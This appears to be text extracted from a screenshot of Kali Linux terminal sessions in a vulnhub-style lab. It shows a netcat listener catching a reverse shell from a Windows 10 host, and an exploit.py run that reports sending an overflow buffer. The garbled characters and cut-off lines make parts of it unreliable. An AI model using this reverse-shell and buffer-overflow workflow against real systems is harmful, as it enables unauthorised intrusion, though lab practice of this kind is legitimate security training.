 ┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.
Microsoft Windows [�汾 10.0.19045.5247]
(c) Microsoft Corporation����������������Ȩ����
C:\Users\hsw\Downloads>
C:\Users\hsw\Downloads>whoami
whoami
desktop-n7uppe0\hsw
┌──(root㉿kali)-[~/vulnhub]
└─# python2.7 exploit.py
[+]Send evil buffer many bytes(524 A, p
┌──(root㉿kali)-[~/vulnhub]
└─#
┌──(root㉿kali)-[~/vulnhub]
└─#